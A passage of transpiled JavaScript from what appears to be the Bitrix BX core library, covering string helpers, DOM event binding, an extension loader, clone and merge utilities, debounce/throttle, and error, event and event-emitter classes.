					key: "toKebabCase",
					value: function toKebabCase(str) {
						if (!Type.isStringFilled(str)) {
							return str;
						}

						var matches = str.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g);

						if (!matches) {
							return str;
						}

						return matches.map(function (x) {
							return x.toLowerCase();
						}).join('-');
					}
				}, {
					key: "capitalize",
					value: function capitalize(str) {
						if (!Type.isStringFilled(str)) {
							return str;
						}

						return str[0].toUpperCase() + str.substr(1);
					}
				}]);
				return Text;
			}();

		var aliases = {
			mousewheel: ['DOMMouseScroll'],
			bxchange: ['change', 'cut', 'paste', 'drop', 'keyup'],
			animationend: ['animationend', 'oAnimationEnd', 'webkitAnimationEnd', 'MSAnimationEnd'],
			transitionend: ['webkitTransitionEnd', 'otransitionend', 'oTransitionEnd', 'msTransitionEnd', 'transitionend'],
			fullscreenchange: ['fullscreenchange', 'webkitfullscreenchange', 'mozfullscreenchange', 'MSFullscreenChange'],
			fullscreenerror: ['fullscreenerror', 'webkitfullscreenerror', 'mozfullscreenerror', 'MSFullscreenError']
		};

		var Registry =
			/*#__PURE__*/
			function () {
				function Registry() {
					babelHelpers.classCallCheck(this, Registry);
					babelHelpers.defineProperty(this, "registry", new WeakMap());
				}

				babelHelpers.createClass(Registry, [{
					key: "set",
					value: function set(target, event, listener) {
						var events = this.get(target);

						if (!Type.isSet(events[event])) {
							events[event] = new Set();
						}

						events[event].add(listener);
						this.registry.set(target, events);
					}
				}, {
					key: "get",
					value: function get(target) {
						return this.registry.get(target) || {};
					}
				}, {
					key: "has",
					value: function has(target, event, listener) {
						if (event && listener) {
							return this.registry.has(target) && this.registry.get(target)[event].has(listener);
						}

						return this.registry.has(target);
					}
				}, {
					key: "delete",
					value: function _delete(target, event, listener) {
						if (!Type.isDomNode(target)) {
							return;
						}

						if (Type.isString(event) && Type.isFunction(listener)) {
							var events = this.registry.get(target);

							if (Type.isPlainObject(events) && Type.isSet(events[event])) {
								events[event].delete(listener);
							}

							return;
						}

						if (Type.isString(event)) {
							var _events = this.registry.get(target);

							if (Type.isPlainObject(_events) && Type.isSet(_events[event])) {
								_events[event] = new Set();
							}

							return;
						}

						this.registry.delete(target);
					}
				}]);
				return Registry;
			}();
		var registry = new Registry();

		function isOptionSupported(name) {
			var isSupported = false;

			try {
				var options = Object.defineProperty({}, name, {
					get: function get() {
						isSupported = true;
						return undefined;
					}
				});
				window.addEventListener('test', null, options);
			} // eslint-disable-next-line
			catch (err) { }

			return isSupported;
		}

		function fetchSupportedListenerOptions(options) {
			if (!Type.isPlainObject(options)) {
				return options;
			}

			return Object.keys(options).reduce(function (acc, name) {
				if (isOptionSupported(name)) {
					acc[name] = options[name];
				}

				return acc;
			}, {});
		}

		function bind(target, eventName, handler, options) {
			if (!Type.isObject(target) || !Type.isFunction(target.addEventListener)) {
				return;
			}

			var listenerOptions = fetchSupportedListenerOptions(options);

			if (eventName in aliases) {
				aliases[eventName].forEach(function (key) {
					target.addEventListener(key, handler, listenerOptions);
					registry.set(target, eventName, handler);
				});
				return;
			}

			target.addEventListener(eventName, handler, listenerOptions);
			registry.set(target, eventName, handler);
		}

		function unbind(target, eventName, handler, options) {
			if (!Type.isObject(target) || !Type.isFunction(target.removeEventListener)) {
				return;
			}

			var listenerOptions = fetchSupportedListenerOptions(options);

			if (eventName in aliases) {
				aliases[eventName].forEach(function (key) {
					target.removeEventListener(key, handler, listenerOptions);
					registry.delete(target, key, handler);
				});
				return;
			}

			target.removeEventListener(eventName, handler, listenerOptions);
			registry.delete(target, eventName, handler);
		}

		function unbindAll(target, eventName) {
			var events = registry.get(target);
			Object.keys(events).forEach(function (currentEvent) {
				events[currentEvent].forEach(function (handler) {
					if (!Type.isString(eventName) || eventName === currentEvent) {
						unbind(target, currentEvent, handler);
					}
				});
			});
		}

		function bindOnce(target, eventName, handler, options) {
			var once = function once() {
				unbind(target, eventName, once, options);
				handler.apply(void 0, arguments);
			};

			bind(target, eventName, once, options);
		}

		var debugState = true;
		function enableDebug() {
			debugState = true;
		}
		function disableDebug() {
			debugState = false;
		}
		function isDebugEnabled() {
			return debugState;
		}
		function debug() {
			if (isDebugEnabled() && Type.isObject(window.console)) {
				if (Type.isFunction(window.console.log)) {
					for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
						args[_key] = arguments[_key];
					}

					window.console.log('BX.debug: ', args.length > 0 ? args : args[0]);

					if (args[0] instanceof Error && args[0].stack) {
						window.console.log('BX.debug error stack trace', args[0].stack);
					}
				}

				if (Type.isFunction(window.console.trace)) {
					// eslint-disable-next-line
					console.trace();
				}
			}
		}

		var Extension =
			/*#__PURE__*/
			function () {
				function Extension(options) {
					babelHelpers.classCallCheck(this, Extension);
					this.config = options.config || {};
					this.name = options.extension;
					this.state = 'scheduled'; // eslint-disable-next-line

					var result = BX.processHTML(options.html || '');
					this.inlineScripts = result.SCRIPT.reduce(inlineScripts, []);
					this.externalScripts = result.SCRIPT.reduce(externalScripts, []);
					this.externalStyles = result.STYLE.reduce(externalStyles, []);
				}

				babelHelpers.createClass(Extension, [{
					key: "load",
					value: function load() {
						var _this = this;

						if (this.state === 'error') {
							this.loadPromise = this.loadPromise || Promise.resolve(this);
							console.warn('Extension', this.name, 'not found');
						}

						if (!this.loadPromise && this.state) {
							this.state = 'load'; // eslint-disable-next-line

							this.inlineScripts.forEach(BX.evalGlobal);
							this.loadPromise = Promise.all([loadAll(this.externalScripts), loadAll(this.externalStyles)]).then(function () {
								_this.state = 'loaded';

								if (Type.isPlainObject(_this.config) && _this.config.namespace) {
									return Reflection.getClass(_this.config.namespace);
								}

								return window;
							});
						}

						return this.loadPromise;
					}
				}]);
				return Extension;
			}();

		var initialized = {};
		var ajaxController = 'main.bitrix.main.controller.loadext.getextensions';

		function makeIterable(value) {
			return Type.isArray(value) ? value : [value];
		}
		function isInitialized(extension) {
			return extension in initialized;
		}
		function getInitialized(extension) {
			return initialized[extension];
		}
		function isAllInitialized(extensions) {
			return extensions.every(isInitialized);
		}
		function loadExtensions(extensions) {
			return Promise.all(extensions.map(function (item) {
				return item.load();
			}));
		}
		function mergeExports(exports) {
			return exports.reduce(function (acc, currentExports) {
				if (Type.isObject(currentExports)) {
					return babelHelpers.objectSpread({}, currentExports);
				}

				return currentExports;
			}, {});
		}
		function inlineScripts(acc, item) {
			if (item.isInternal) {
				acc.push(item.JS);
			}

			return acc;
		}
		function externalScripts(acc, item) {
			if (!item.isInternal) {
				acc.push(item.JS);
			}

			return acc;
		}
		function externalStyles(acc, item) {
			if (Type.isString(item) && item !== '') {
				acc.push(item);
			}

			return acc;
		}
		function request(options) {
			return new Promise(function (resolve) {
				// eslint-disable-next-line
				BX.ajax.runAction(ajaxController, {
					data: options
				}).then(resolve);
			});
		}
		function prepareExtensions(response) {
			if (response.status !== 'success') {
				response.errors.map(console.warn);
				return [];
			}

			return response.data.map(function (item) {
				var initializedExtension = getInitialized(item.extension);

				if (initializedExtension) {
					return initializedExtension;
				}

				initialized[item.extension] = new Extension(item);
				return initialized[item.extension];
			});
		}
		function loadAll(items) {
			var itemsList = makeIterable(items);

			if (!itemsList.length) {
				return Promise.resolve();
			}

			return new Promise(function (resolve) {
				// eslint-disable-next-line
				BX.load(itemsList, resolve);
			});
		}

		/**
		 * Loads extensions asynchronously
		 * @param {string|Array<string>} extension
		 * @return {Promise<Array<Extension>>}
		 */
		function loadExtension(extension) {
			var extensions = makeIterable(extension);
			var isAllInitialized$1 = isAllInitialized(extensions);

			if (isAllInitialized$1) {
				var initializedExtensions = extensions.map(getInitialized);
				return loadExtensions(initializedExtensions).then(mergeExports);
			}

			return request({
				extension: extensions
			}).then(prepareExtensions).then(loadExtensions).then(mergeExports);
		}

		var cloneableTags = ['[object Object]', '[object Array]', '[object RegExp]', '[object Arguments]', '[object Date]', '[object Error]', '[object Map]', '[object Set]', '[object ArrayBuffer]', '[object DataView]', '[object Float32Array]', '[object Float64Array]', '[object Int8Array]', '[object Int16Array]', '[object Int32Array]', '[object Uint8Array]', '[object Uint16Array]', '[object Uint32Array]', '[object Uint8ClampedArray]'];

		function isCloneable(value) {
			var isCloneableValue = Type.isObjectLike(value) && cloneableTags.includes(getTag(value));
			return isCloneableValue || Type.isDomNode(value);
		}

		function internalClone(value, map) {
			if (map.has(value)) {
				return map.get(value);
			}

			if (isCloneable(value)) {
				if (Type.isArray(value)) {
					var cloned = Array.from(value);
					map.set(value, cloned);
					value.forEach(function (item, index) {
						cloned[index] = internalClone(item, map);
					});
					return map.get(value);
				}

				if (Type.isDomNode(value)) {
					return value.cloneNode(true);
				}

				if (Type.isMap(value)) {
					var _result = new Map();

					map.set(value, _result);
					value.forEach(function (item, key) {
						_result.set(internalClone(key, map), internalClone(item, map));
					});
					return _result;
				}

				if (Type.isSet(value)) {
					var _result2 = new Set();

					map.set(value, _result2);
					value.forEach(function (item) {
						_result2.add(internalClone(item, map));
					});
					return _result2;
				}

				if (Type.isDate(value)) {
					return new Date(value);
				}

				if (Type.isRegExp(value)) {
					var regExpFlags = /\w*$/;
					var flags = regExpFlags.exec(value);

					var _result3 = new RegExp(value.source);

					if (flags && Type.isArray(flags)) {
						_result3 = new RegExp(value.source, flags[0]);
					}

					_result3.lastIndex = value.lastIndex;
					return _result3;
				}

				var proto = Object.getPrototypeOf(value);
				var result = Object.assign(Object.create(proto), value);
				map.set(value, result);
				Object.keys(value).forEach(function (key) {
					result[key] = internalClone(value[key], map);
				});
				return result;
			}

			return value;
		}
		/**
		 * Clones any cloneable object
		 * @param value
		 * @return {*}
		 */

		function clone(value) {
			return internalClone(value, new WeakMap());
		}

		function merge(current, target) {
			return Object.entries(target).reduce(function (acc, _ref) {
				var _ref2 = babelHelpers.slicedToArray(_ref, 2),
					key = _ref2[0],
					value = _ref2[1];

				if (!Type.isDomNode(acc[key]) && Type.isObjectLike(acc[key]) && Type.isObjectLike(value)) {
					acc[key] = merge(acc[key], value);
					return acc;
				}

				acc[key] = value;
				return acc;
			}, current);
		}

		function createComparator(fields) {
			var orders = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : [];
			return function (a, b) {
				var field = fields[0];
				var order = orders[0] || 'asc';

				if (Type.isUndefined(field)) {
					return 0;
				}

				var valueA = a[field];
				var valueB = b[field];

				if (Type.isString(valueA) && Type.isString(valueB)) {
					valueA = valueA.toLowerCase();
					valueB = valueB.toLowerCase();
				}

				if (valueA < valueB) {
					return order === 'asc' ? -1 : 1;
				}

				if (valueA > valueB) {
					return order === 'asc' ? 1 : -1;
				}

				return createComparator(fields.slice(1), orders.slice(1))(a, b);
			};
		}

		var Runtime =
			/*#__PURE__*/
			function () {
				function Runtime() {
					babelHelpers.classCallCheck(this, Runtime);
				}

				babelHelpers.createClass(Runtime, null, [{
					key: "debounce",
					value: function debounce(func) {
						var wait = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 0;
						var context = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
						var timeoutId;
						return function debounced() {
							var _this = this;

							for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
								args[_key] = arguments[_key];
							}

							if (Type.isNumber(timeoutId)) {
								clearTimeout(timeoutId);
							}

							timeoutId = setTimeout(function () {
								func.apply(context || _this, args);
							}, wait);
						};
					}
				}, {
					key: "throttle",
					value: function throttle(func) {
						var wait = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 0;
						var context = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
						var timer = 0;
						var invoke;
						return function wrapper() {
							for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
								args[_key2] = arguments[_key2];
							}

							invoke = true;

							if (!timer) {
								var q = function q() {
									if (invoke) {
										func.apply(context || this, args);
										invoke = false;
										timer = setTimeout(q, wait);
									} else {
										timer = null;
									}
								};

								q();
							}
						};
					}
				}, {
					key: "html",
					value: function html(node, _html) {
						var params = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};

						if (Type.isNil(_html) && Type.isDomNode(node)) {
							return node.innerHTML;
						} // eslint-disable-next-line


						var parsedHtml = BX.processHTML(_html);
						var externalCss = parsedHtml.STYLE.reduce(externalStyles, []);
						var externalJs = parsedHtml.SCRIPT.reduce(externalScripts, []);
						var inlineJs = parsedHtml.SCRIPT.reduce(inlineScripts, []);

						if (Type.isDomNode(node)) {
							if (params.htmlFirst || !externalJs.length && !externalCss.length) {
								node.innerHTML = parsedHtml.HTML;
							}
						}

						return Promise.all([loadAll(externalJs), loadAll(externalCss)]).then(function () {
							if (Type.isDomNode(node) && (externalJs.length > 0 || externalCss.length > 0)) {
								node.innerHTML = parsedHtml.HTML;
							} // eslint-disable-next-line


							inlineJs.forEach(function (script) {
								return BX.evalGlobal(script);
							});

							if (Type.isFunction(params.callback)) {
								params.callback();
							}
						});
					}
					/**
					 * Merges objects or arrays
					 * @param targets
					 * @return {any}
					 */

				}, {
					key: "merge",
					value: function merge$1() {
						for (var _len3 = arguments.length, targets = new Array(_len3), _key3 = 0; _key3 < _len3; _key3++) {
							targets[_key3] = arguments[_key3];
						}

						if (Type.isArray(targets[0])) {
							targets.unshift([]);
						} else if (Type.isObject(targets[0])) {
							targets.unshift({});
						}

						return targets.reduce(function (acc, item) {
							return merge(acc, item);
						}, targets[0]);
					}
				}, {
					key: "orderBy",
					value: function orderBy(collection) {
						var fields = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : [];
						var orders = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : [];
						var comparator = createComparator(fields, orders);
						return Object.values(collection).sort(comparator);
					}
				}]);
				return Runtime;
			}();

		babelHelpers.defineProperty(Runtime, "debug", debug);
		babelHelpers.defineProperty(Runtime, "loadExtension", loadExtension);
		babelHelpers.defineProperty(Runtime, "clone", clone);

		var _isError = Symbol.for('BX.BaseError.isError');

		var BaseError =
			/*#__PURE__*/
			function () {
				function BaseError(message, code, customData) {
					babelHelpers.classCallCheck(this, BaseError);
					this[_isError] = true;
					this.message = '';
					this.code = null;
					this.customData = null;
					this.setMessage(message);
					this.setCode(code);
					this.setCustomData(customData);
				}
				/**
				 * Returns a brief description of the error
				 * @returns {string}
				 */


				babelHelpers.createClass(BaseError, [{
					key: "getMessage",
					value: function getMessage() {
						return this.message;
					}
					/**
					 * Sets a message of the error
					 * @param {string} message
					 * @returns {this}
					 */

				}, {
					key: "setMessage",
					value: function setMessage(message) {
						if (Type.isString(message)) {
							this.message = message;
						}

						return this;
					}
					/**
					 * Returns a code of the error
					 * @returns {?string}
					 */

				}, {
					key: "getCode",
					value: function getCode() {
						return this.code;
					}
					/**
					 * Sets a code of the error
					 * @param {string} code
					 * @returns {this}
					 */

				}, {
					key: "setCode",
					value: function setCode(code) {
						if (Type.isStringFilled(code) || code === null) {
							this.code = code;
						}

						return this;
					}
					/**
					 * Returns custom data of the error
					 * @returns {null|*}
					 */

				}, {
					key: "getCustomData",
					value: function getCustomData() {
						return this.customData;
					}
					/**
					 * Sets custom data of the error
					 * @returns {this}
					 */

				}, {
					key: "setCustomData",
					value: function setCustomData(customData) {
						if (!Type.isUndefined(customData)) {
							this.customData = customData;
						}

						return this;
					}
				}, {
					key: "toString",
					value: function toString() {
						var code = this.getCode();
						var message = this.getMessage();

						if (!Type.isStringFilled(code) && !Type.isStringFilled(message)) {
							return '';
						} else if (!Type.isStringFilled(code)) {
							return "Error: ".concat(message);
						} else if (!Type.isStringFilled(message)) {
							return code;
						} else {
							return "".concat(code, ": ").concat(message);
						}
					}
					/**
					 * Returns true if the object is an instance of BaseError
					 * @param error
					 * @returns {boolean}
					 */

				}], [{
					key: "isError",
					value: function isError(error) {
						return Type.isObject(error) && error[_isError] === true;
					}
				}]);
				return BaseError;
			}();

		/**
		 * Implements base event object interface
		 */

		var BaseEvent =
			/*#__PURE__*/
			function () {
				function BaseEvent() {
					var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {
						data: {}
					};
					babelHelpers.classCallCheck(this, BaseEvent);
					this.type = '';
					this.data = null;
					this.target = null;
					this.compatData = null;
					this.defaultPrevented = false;
					this.immediatePropagationStopped = false;
					this.errors = [];
					this.setData(options.data);
					this.setCompatData(options.compatData);
				}

				babelHelpers.createClass(BaseEvent, [{
					key: "getType",

					/**
					 * Returns the name of the event
					 * @returns {string}
					 */
					value: function getType() {
						return this.type;
					}
					/**
					 *
					 * @param {string} type
					 */

				}, {
					key: "setType",
					value: function setType(type) {
						if (Type.isStringFilled(type)) {
							this.type = type;
						}

						return this;
					}
					/**
					 * Returns an event data
					 */

				}, {
					key: "getData",
					value: function getData() {
						return this.data;
					}
					/**
					 * Sets an event data
					 * @param data
					 */

				}, {
					key: "setData",
					value: function setData(data) {
						if (!Type.isUndefined(data)) {
							this.data = data;
						}

						return this;
					}
					/**
					 * Returns arguments for BX.addCustomEvent handlers (deprecated).
					 * @returns {array | null}
					 */

				}, {
					key: "getCompatData",
					value: function getCompatData() {
						return this.compatData;
					}
					/**
					 * Sets arguments for BX.addCustomEvent handlers (deprecated)
					 * @param data
					 */

				}, {
					key: "setCompatData",
					value: function setCompatData(data) {
						if (Type.isArrayLike(data)) {
							this.compatData = data;
						}

						return this;
					}
					/**
					 * Sets a event target
					 * @param target
					 */

				}, {
					key: "setTarget",
					value: function setTarget(target) {
						this.target = target;
						return this;
					}
					/**
					 * Returns a event target
					 */

				}, {
					key: "getTarget",
					value: function getTarget() {
						return this.target;
					}
					/**
					 * Returns an array of event errors
					 * @returns {[]}
					 */

				}, {
					key: "getErrors",
					value: function getErrors() {
						return this.errors;
					}
					/**
					 * Adds an error of the event.
					 * Event listeners can prevent emitter's default action and set the reason of this behavior.
					 * @param error
					 */

				}, {
					key: "setError",
					value: function setError(error) {
						if (BaseError.isError(error)) {
							this.errors.push(error);
						}
					}
					/**
					 * Prevents default action
					 */

				}, {
					key: "preventDefault",
					value: function preventDefault() {
						this.defaultPrevented = true;
					}
					/**
					 * Checks that is default action prevented
					 * @return {boolean}
					 */

				}, {
					key: "isDefaultPrevented",
					value: function isDefaultPrevented() {
						return this.defaultPrevented;
					}
					/**
					 * Stops event immediate propagation
					 */

				}, {
					key: "stopImmediatePropagation",
					value: function stopImmediatePropagation() {
						this.immediatePropagationStopped = true;
					}
					/**
					 * Checks that is immediate propagation stopped
					 * @return {boolean}
					 */

				}, {
					key: "isImmediatePropagationStopped",
					value: function isImmediatePropagationStopped() {
						return this.immediatePropagationStopped;
					}
				}], [{
					key: "create",
					value: function create(options) {
						return new this(options);
					}
				}]);
				return BaseEvent;
			}();

		var EventStore =
			/*#__PURE__*/
			function () {
				function EventStore() {
					var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
					babelHelpers.classCallCheck(this, EventStore);
					this.defaultMaxListeners = Type.isNumber(options.defaultMaxListeners) ? options.defaultMaxListeners : 10;
					this.eventStore = new WeakMap();
				}

				babelHelpers.createClass(EventStore, [{
					key: "add",
					value: function add(target) {
						var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
						var record = this.getRecordScheme();

						if (Type.isNumber(options.maxListeners)) {
							record.maxListeners = options.maxListeners;
						}

						this.eventStore.set(target, record);
						return record;
					}
				}, {
					key: "get",
					value: function get(target) {
						return this.eventStore.get(target);
					}
				}, {
					key: "getOrAdd",
					value: function getOrAdd(target) {
						var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
						return this.get(target) || this.add(target, options);
					}
				}, {
					key: "delete",
					value: function _delete(context) {
						this.eventStore.delete(context);
					}
				}, {
					key: "getRecordScheme",
					value: function getRecordScheme() {
						return {
							eventsMap: new Map(),
							onceMap: new Map(),
							maxListeners: this.getDefaultMaxListeners(),
							eventsMaxListeners: new Map()
						};
					}
				}, {
					key: "getDefaultMaxListeners",
					value: function getDefaultMaxListeners() {
						return this.defaultMaxListeners;
					}
				}]);
				return EventStore;
			}();

		var WarningStore =
			/*#__PURE__*/
			function () {
				function WarningStore() {
					babelHelpers.classCallCheck(this, WarningStore);
					this.warnings = new Map();
					this.printDelayed = Runtime.debounce(this.print.bind(this), 500);
				}

				babelHelpers.createClass(WarningStore, [{
					key: "add",
					value: function add(target, eventName, listeners) {
						var contextWarnings = this.warnings.get(target);

						if (!contextWarnings) {
							contextWarnings = Object.create(null);
							this.warnings.set(target, contextWarnings);
						}

						if (!contextWarnings[eventName]) {
							contextWarnings[eventName] = {};
						}

						contextWarnings[eventName].size = listeners.size;

						if (!Type.isArray(contextWarnings[eventName].errors)) {
							contextWarnings[eventName].errors = [];
						}

						contextWarnings[eventName].errors.push(new Error());
					}
				}, {
					key: "print",
					value: function print() {
						var _iteratorNormalCompletion = true;
						var _didIteratorError = false;
						var _iteratorError = undefined;

						try {
							for (var _iterator = this.warnings[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true) {
								var _step$value = babelHelpers.slicedToArray(_step.value, 2),
									target = _step$value[0],
									warnings = _step$value[1];

								for (var eventName in warnings) {
									console.groupCollapsed('Possible BX.Event.EventEmitter memory leak detected. ' + warnings[eventName].size + ' "' + eventName + '" listeners added. ' + 'Use emitter.setMaxListeners() to increase limit.');
									console.dir(warnings[eventName].errors);
									console.groupEnd();
								}
							}
						} catch (err) {
							_didIteratorError = true;
							_iteratorError = err;
						} finally {
							try {
								if (!_iteratorNormalCompletion && _iterator.return != null) {
									_iterator.return();
								}
							} finally {
								if (_didIteratorError) {
									throw _iteratorError;
								}
							}
						}

						this.clear();
					}
				}, {
					key: "clear",
					value: function clear() {
						this.warnings.clear();
					}
				}, {
					key: "printDelayed",
					value: function printDelayed() { }
				}]);
				return WarningStore;
			}();

		var eventStore = new EventStore({
			defaultMaxListeners: 10
		});
		var warningStore = new WarningStore();
		var aliasStore = new Map();
		var globalTarget = {
			GLOBAL_TARGET: 'GLOBAL_TARGET' // this key only for debugging purposes

		};
		eventStore.add(globalTarget, {
			maxListeners: 25
		});
		var isEmitterProperty = Symbol.for('BX.Event.EventEmitter.isEmitter');
		var namespaceProperty = Symbol('namespaceProperty');
		var targetProperty = Symbol('targetProperty');

		var EventEmitter =
			/*#__PURE__*/
			function () {
				/** @private */
				function EventEmitter() {
					var _this = this;

					babelHelpers.classCallCheck(this, EventEmitter);
					this[targetProperty] = null;
					this[namespaceProperty] = null;
					this[isEmitterProperty] = true;
					var target = this;

					if (Object.getPrototypeOf(this) === EventEmitter.prototype && arguments.length > 0) //new EventEmitter(obj) case
					{
						if (!Type.isObject(arguments.length <= 0 ? undefined : arguments[0])) {
							throw new TypeError("The \"target\" argument must be an object.");
						}

						target = arguments.length <= 0 ? undefined : arguments[0];
						this.setEventNamespace(arguments.length <= 1 ? undefined : arguments[1]);
					}

					this[targetProperty] = target;
					setTimeout(function () {
						if (_this.getEventNamespace() === null) {
							console.warn('The instance of BX.Event.EventEmitter is supposed to have an event namespace. ' + 'Use emitter.setEventNamespace() to make events more unique.');
						}
					}, 500);
				}
				/**
				 * Makes a target observable
				 * @param {object} target
				 * @param {string} namespace
				 */


				babelHelpers.createClass(EventEmitter, [{
					key: "setEventNamespace",
					value: function setEventNamespace(namespace) {
						if (Type.isStringFilled(namespace)) {
							this[namespaceProperty] = namespace;
						}
					}
				}, {
					key: "getEventNamespace",
					value: function getEventNamespace() {
						return this[namespaceProperty];
					}
					/**
					 * Subscribes listener on specified global event
					 * @param {object} target
					 * @param {string} eventName
					 * @param {Function<BaseEvent>} listener
					 * @param {object} options
					 */

				}, {
					key: "subscribe",

					/**
					 * Subscribes a listener on a specified event
					 * @param {string} eventName
					 * @param {Function<BaseEvent>} listener
					 * @return {this}
					 */
					value: function subscribe(eventName, listener) {
						EventEmitter.subscribe(this, eventName, listener);
						return this;
					}
					/**
					 *
					 * @param {object} options
					 * @param {object} [aliases]
					 * @param {boolean} [compatMode=false]
					 */

				}, {
					key: "subscribeFromOptions",
					value: function subscribeFromOptions(options, aliases, compatMode) {
						var _this2 = this;

						if (!Type.isPlainObject(options)) {
							return;
						}

						aliases = Type.isPlainObject(aliases) ? EventEmitter.normalizeAliases(aliases) : {};
						Object.keys(options).forEach(function (eventName) {
							var listener = options[eventName];

							if (!Type.isFunction(listener)) {
								throw new TypeError("The \"listener\" argument must be of type Function. Received type ".concat(babelHelpers.typeof(listener), "."));
							}

							eventName = EventEmitter.normalizeEventName(eventName);

							if (aliases[eventName]) {
								var actualName = aliases[eventName].eventName;
								EventEmitter.subscribe(_this2, actualName, listener, {
									compatMode: compatMode !== false
								});
							} else {
								EventEmitter.subscribe(_this2, eventName, listener, {
									compatMode: compatMode === true
								});
							}
						});
					}
					/**
					 * Subscribes a listener that is called at
					 * most once for a specified event.
					 * @param {object} target
					 * @param {string} eventName
					 * @param {Function<BaseEvent>} listener
					 */

				}, {
					key: "subscribeOnce",

					/**
					 * Subscribes a listener that is called at most once for a specified event.
					 * @param {string} eventName
					 * @param {Function<BaseEvent>} listener
					 * @return {this}
					 */
					value: function subscribeOnce(eventName, listener) {
						EventEmitter.subscribeOnce(this, eventName, listener);
						return this;
					}
					/**
					 * Unsubscribes an event listener
					 * @param {object} target
					 * @param {string} eventName
					 * @param {Function<BaseEvent>} listener
					 * @param options
					 */

				}, {
					key: "unsubscribe",

					/**
					 * Unsubscribes an event listener
					 * @param {string} eventName
					 * @param {Function<BaseEvent>} listener
					 * @return {this}
					 */
					value: function unsubscribe(eventName, listener) {
						EventEmitter.unsubscribe(this, eventName, listener);
						return this;
					}
					/**
					 * Unsubscribes all event listeners
					 * @param {object} target
					 * @param {string} eventName
					 * @param options
					 */

				}, {
					key: "unsubscribeAll",

					/**
					 * Unsubscribes all event listeners
					 * @param {string} [eventName]
					 */
					value: function unsubscribeAll(eventName) {
						EventEmitter.unsubscribeAll(this, eventName);
					}
					/**
					 *
					 * @param {object} target
					 * @param {string} eventName
					 * @param {BaseEvent | any} event
					 * @param {object} options
					 * @returns {Array}
					 */

				}, {
					key: "emit",

					/**
					 * Emits specified event with specified event object
					 * @param {string} eventName
					 * @param {BaseEvent | any} event
					 * @return {this}
					 */
					value: function emit(eventName, event) {
						EventEmitter.emit(this, eventName, event);
						return this;
					}
					/**
					 * Emits global event and returns a promise that is resolved when
					 * all promise returned from event handlers are resolved,
					 * or rejected when at least one of the returned promise is rejected.
					 * Importantly. You can return any value from synchronous handlers, not just promise
					 * @param {object} target
					 * @param {string} eventName
					 * @param {BaseEvent | any} event
					 * @return {Promise<Array>}
					 */

				}, {
					key: "emitAsync",

					/**
					 * Emits event and returns a promise that is resolved when
					 * all promise returned from event handlers are resolved,
					 * or rejected when at least one of the returned promise is rejected.
					 * Importantly. You can return any value from synchronous handlers, not just promise
					 * @param {string} eventName
					 * @param {BaseEvent|any} event
					 * @return {Promise<Array>}
					 */
					value: function emitAsync(eventName, event) {
						return EventEmitter.emitAsync(this, eventName, event);
					}
					/**
					 * @private
					 * @param {object} target
					 * @param {string} eventName
					 * @param {BaseEvent|any} event
					 * @returns {BaseEvent}
					 */

				}, {
					key: "setMaxListeners",

					/**
					 * Sets max events listeners count
					 * this.setMaxListeners(10) - sets the default value for all events
					 * this.setMaxListeners("onClose", 10) sets the value for onClose event
					 * @return {this}
					 * @param args
					 */
					value: function setMaxListeners() {
						for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
							args[_key] = arguments[_key];
						}

						EventEmitter.setMaxListeners.apply(EventEmitter, [this].concat(args));
						return this;
					}
					/**
					 * Returns max event listeners count
					 * @param {object} target
					 * @param {string} [eventName]
					 * @returns {number}
					 */

				}, {
					key: "getMaxListeners",

					/**
					 * Returns max event listeners count
					 * @param {string} [eventName]
					 * @returns {number}
					 */
					value: function getMaxListeners(eventName) {
						return EventEmitter.getMaxListeners(this, eventName);
					}
					/**
					 * Adds or subtracts max listeners count
					 * Event.EventEmitter.addMaxListeners() - adds one max listener for all events of global target
					 * Event.EventEmitter.addMaxListeners(3) - adds three max listeners for all events of global target
					 * Event.EventEmitter.addMaxListeners(-1) - subtracts one max listener for all events of global target
					 * Event.EventEmitter.addMaxListeners('onClose') - adds one max listener for onClose event of global target
					 * Event.EventEmitter.addMaxListeners('onClose', 2) - adds two max listeners for onClose event of global target
					 * Event.EventEmitter.addMaxListeners('onClose', -1) - subtracts one max listener for onClose event of global target
					 *
					 * Event.EventEmitter.addMaxListeners(obj) - adds one max listener for all events of 'obj' target
					 * Event.EventEmitter.addMaxListeners(obj, 3) - adds three max listeners for all events of 'obj' target
					 * Event.EventEmitter.addMaxListeners(obj, -1) - subtracts one max listener for all events of 'obj' target
					 * Event.EventEmitter.addMaxListeners(obj, 'onClose') - adds one max listener for onClose event of 'obj' target
					 * Event.EventEmitter.addMaxListeners(obj, 'onClose', 2) - adds two max listeners for onClose event of 'obj' target
					 * Event.EventEmitter.addMaxListeners(obj, 'onClose', -1) - subtracts one max listener for onClose event of 'obj' target
					 * @param args
					 * @returns {number}
					 */

				}, {
					key: "incrementMaxListeners",

					/**
					 * Increases max listeners count
					 * this.incrementMaxListeners() - adds one max listener for all events
					 * this.incrementMaxListeners(3) - adds three max listeners for all events
					 * this.incrementMaxListeners('onClose') - adds one max listener for onClose event
					 * this.incrementMaxListeners('onClose', 2) - adds two max listeners for onClose event
					 */
					value: function incrementMaxListeners() {
						for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
							args[_key2] = arguments[_key2];
						}

						return EventEmitter.incrementMaxListeners.apply(EventEmitter, [this].concat(args));
					}
					/**
					 * Decreases max listeners count
					 *
					 * Event.EventEmitter.decrementMaxListeners() - subtracts one max listener for all events of global target
